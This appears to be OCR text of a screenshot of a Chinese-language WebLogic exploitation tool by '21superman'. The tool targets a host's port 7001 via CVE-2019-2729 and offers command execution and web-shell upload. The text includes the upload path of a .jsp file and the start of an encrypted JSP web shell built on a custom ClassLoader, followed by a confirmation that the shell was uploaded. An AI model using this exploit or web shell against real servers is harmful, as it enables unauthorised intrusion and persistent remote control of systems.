 Weblogic漏洞利用工具by 21superman
URL http://192.168.40.131:7001 漏洞 CVE_2019_2729 检查
信息 命令执行 Shell上传
PATH C:\Oracle\Middleware\user_projects\domains\base_domain\2022.jsp 上传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g
提示
Shell已上传，请检查！
确定